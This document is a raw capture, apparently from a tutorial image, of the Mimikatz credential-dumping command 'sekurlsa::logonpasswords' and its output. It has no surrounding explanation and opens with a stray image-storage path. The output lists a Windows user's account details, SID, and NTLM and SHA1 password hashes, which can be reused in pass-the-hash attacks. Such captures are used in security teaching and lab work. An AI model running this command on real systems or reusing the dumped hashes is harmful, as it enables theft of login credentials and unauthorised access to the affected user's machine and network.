 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 217450 (00000000:0003516a)
Session           : Interactive from 1
User Name         : Daniel
Domain            : DESKTOP-ERPPAML
Logon Server      : DESKTOP-ERPPAML
Logon Time        : 22/11/2022 11:46:58
SID               : S-1-5-21-1742086376-1665993186-2992547733-1001
        msv :
         [00000003] Primary
         * Username : Daniel
         * Domain   : DESKTOP-ERPPAML
         * NTLM     : e19ccf75ee54e06b06a5907af13cef42
         * SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63
         [00010000] CredentialKeys
         * NTLM     : e19ccf75ee54e06b06a5907af13cef42
         * SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63
        tspkg :
        wdigest :
         * Username : Daniel
         * Domain   : DESKTOP-ERPPAML
         * Password : (null)
        kerberos :
         * Username : Daniel
         * Domain   : DESKTOP-ERPPAML
         * Password : (null)
        ssp :
        credman :